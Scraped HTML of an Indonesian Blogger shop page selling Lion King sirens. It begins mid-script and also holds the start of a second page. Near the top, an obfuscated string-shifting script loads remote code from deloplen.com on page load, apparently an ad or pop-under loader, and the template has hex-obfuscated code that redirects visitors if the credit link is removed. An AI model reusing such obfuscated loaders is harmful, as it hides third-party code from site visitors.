h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4KRWRJtaYKD9vcmPUsGKMi7qc6qA:1770096077423';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/923460950935004019/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '923460950935004019', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oyaxrojJhhBOLedKs7D-kpmDwJUb-La69ayYk7r-NTRM7I-0KmRqdUpzW8KwpFxxwdG7bODooF3v2YBAl5BHMZUIpQpNIFcmOFSSGHrx3dA2jMeBg3m9796__v7fC0yeCmtMlLpQn2WNJ4uD7CKcHffX3aN8mLG7Cdm1ERDtmIF1SCygqVsLVE8Iw9Aq/s72-c/Desain%20tanpa%20judul%20-%202023-08-21T132530.971.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oyaxrojJhhBOLedKs7D-kpmDwJUb-La69ayYk7r-NTRM7I-0KmRqdUpzW8KwpFxxwdG7bODooF3v2YBAl5BHMZUIpQpNIFcmOFSSGHrx3dA2jMeBg3m9796__v7fC0yeCmtMlLpQn2WNJ4uD7CKcHffX3aN8mLG7Cdm1ERDtmIF1SCygqVsLVE8Iw9Aq/s16000/Desain%20tanpa%20judul%20-%202023-08-21T132530.971.png', 'pageName': 'Distributor Sirine LK Lion King LK Sentry B ', 'pageTitle': 'KARYA NUSATAMA: Distributor Sirine LK Lion King LK Sentry B '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Distributor Sirine LK Lion King LK Sentry B ', 'description': 'Hubungi Toko Karya Nusatama Distributor Sirine LK Lion King LK Sentry B , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oyaxrojJhhBOLedKs7D-kpmDwJUb-La69ayYk7r-NTRM7I-0KmRqdUpzW8KwpFxxwdG7bODooF3v2YBAl5BHMZUIpQpNIFcmOFSSGHrx3dA2jMeBg3m9796__v7fC0yeCmtMlLpQn2WNJ4uD7CKcHffX3aN8mLG7Cdm1ERDtmIF1SCygqVsLVE8Iw9Aq/s16000/Desain%20tanpa%20judul%20-%202023-08-21T132530.971.png', 'url': 'https://www.karyanusatama.co.id/2023/08/sidtributor-sirine-lk-lion-king-lk-sentry-b.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 923460950935004019}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html
body_size: 52758
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html' rel='canonical'/>
<title>Sirine Explosion Proof JDW 450B Produk Lion King - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Sirine Explosion Proof JDW 450B Produk Lion King, KARYA NUSATAMA: Sirine Explosion Proof JDW 450B Produk Lion King, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbNxAaT1vRe9BnSwSV8TDeFHsnpSWBgeYrgDHYI_Xht8fnkLmoBNZ9Zlcdp-br-yIUd4YUE1fw5VMNknMT23klYW1rPpLyFTBdblr0tLXZ-DLX3eY_76XyzXcBDKVTxWbW5ti5U7mgIDRN_ck7RSGFmfxPE0smVO_89QIt_6PBUZ2ZG2VzYgVAyEK8B81K/s72-c/Desain%20tanpa%20judul%20-%202023-08-02T154053.935.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Sirine Explosion Proof JDW 450B Produk Lion King' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbNxAaT1vRe9BnSwSV8TDeFHsnpSWBgeYrgDHYI_Xht8fnkLmoBNZ9Zlcdp-br-yIUd4YUE1fw5VMNknMT23klYW1rPpLyFTBdblr0tLXZ-DLX3eY_76XyzXcBDKVTxWbW5ti5U7mgIDRN_ck7RSGFmfxPE0smVO_89QIt_6PBUZ2ZG2VzYgVAyEK8B81K/s16000/Desain%20tanpa%20judul%20-%202023-08-02T154053.935.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Sirine Explosion Proof JDW 450B Produk Lion King' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
